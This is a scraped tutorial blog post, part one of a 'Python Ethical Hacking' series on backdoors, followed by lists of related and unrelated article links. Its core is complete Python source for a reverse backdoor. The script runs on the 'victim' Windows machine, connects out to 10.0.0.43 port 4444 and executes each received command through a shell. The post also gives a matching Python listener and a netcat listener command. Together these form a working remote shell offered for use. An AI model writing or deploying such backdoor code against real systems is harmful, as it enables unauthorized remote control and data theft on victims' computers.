Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR
- Access file system.
- Execute system commands.
- Download files.
- Upload files.
- Persistence.


BACKDOORS
An interactive program gives access to a system its executed on.
- Command execution.
- Access file system.
- Upload/download files.
- Run keylogger.
- ...etc

Write the Reverse backdoor Python script and execute on Windows machine. (Victim machine)
#!/usr/bin/env python
import socket
import subprocess def execute_system_command(command):
return subprocess.check_output(command, shell=True) connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connection.connect(("10.0.0.43", 4444)) connection.send(b"\n[+] Connection established.\n") while True:
command = connection.recv(1024).decode()
command_result = execute_system_command(command)
connection.send(command_result) connection.close()
Run the listening progress on the Kali Linux to establish the connection and execute the system commands.
nc -vv -l -p

Write and execute the Python Listener:
#!/usr/bin/env python
import socket listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
listener.bind(("10.0.0.43", 4444))
listener.listen(0)
print("[+] Waiting for incoming connections")
connection, address = listener.accept()
print("[+] Got a connection from " + str(address)) while True:
command = input(">> ").encode()
connection.send(command)
result = connection.recv(1024).decode()
print(result)

Python Ethical Hacking - BACKDOORS(1)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets Problem: TCP is stream-based. Difficult to identify the end of message/batch. Solu ...
- Python Ethical Hacking - BACKDOORS(7)
Handling Errors: If the client or server crashes, the connection will be lost. Backdoor crashes if: ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(5)
File Download: A file is a series of characters. Therefore to transfer a file we need to: 1. Read th ...
- Python Ethical Hacking - BACKDOORS(4)
REVERSE_BACKDOOR - cd command Access file system: cd command changes current working directory. It h ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- opencv C++ Mat构造函数
cv::Scalar scalar1(v); cv::Mat mat3(size,CV_8UC1,scalar1); std::cout<<mat3<<std::endl; s ...
- 想学好Python,你必须了解Python中的35个关键词
每种编程语言都会有一些特殊的单词,称为关键词.对待关键词的基本要求是,你在命名的时候要避免与之重复.本文将介绍一下Python中的关键词.关键词不是内置函数或者内置对象类型,虽然在命名的时候同样也最好 ...
- 729. My Calendar I
原题链接:https://leetcode.com/problems/my-calendar-i/description/ 我的答案 虽然自己实现出来了,但是没看懂这道题目考查的是什么?编程语言的熟练 ...
- Css教程玉女心经版本
视频参见:php中文网css玉女心经视频教程 Css教程玉女心经版本 第1章 :css快速入门 1.1 什么是css 改变html框架的样式. 1.2 css的三种引入形式 第 ...
- django drf 10大请求序列化方法
## 整体单改 路由层.模型层.序列化层不需要做修改,只需要处理视图层:views.py ```python"""1) 单整体改,说明前台要提供修改的数据,那么数据就需要 ...
- 同步/异步/阻塞/非阻塞/BIO/NIO/AIO各种情况介绍
常规的误区 假设有一个展示用户详情的需求,分两步,先调用一个HTTP接口拿到详情数据,然后使用适合的视图展示详情数据. 如果网速很慢,代码发起一个HTTP请求后,就卡住不动了,直到十几秒后才拿到HTT ...
- Office2019 相关激活秘钥
零售版 W8W6K-3N7KK-PXB9H-8TD8W-BWTH9 批量板 N9J9Q-Q7MMP-XDDM6-63KKP-76FPM
- app之功能测试
1 什么是APP测试? App测试就是软件工程师对这类应用软件进行功能测试,性能测试,安全性测试以及兼容性测试等. 对于app测试我们一般采用的是黑盒测试方法,也会在必要的时候进行自动化测试以及性能测 ...
- [转]理解神经网络:从神经元到RNN、CNN、深度学习
神经网络是目前最流行的机器学习算法之一.随着时间的推移,证明了神经网络在精度和速度方面,比其他的算法性能更好.并且形成了很多种类,像CNN(卷积神经网络),RNN,自编码,深度学习等等.神经网络对于数 ...
- Spring IoC 循环依赖的处理
前言 本系列全部基于 Spring 5.2.2.BUILD-SNAPSHOT 版本.因为 Spring 整个体系太过于庞大,所以只会进行关键部分的源码解析. 本篇文章主要介绍 Spring IoC 是 ...
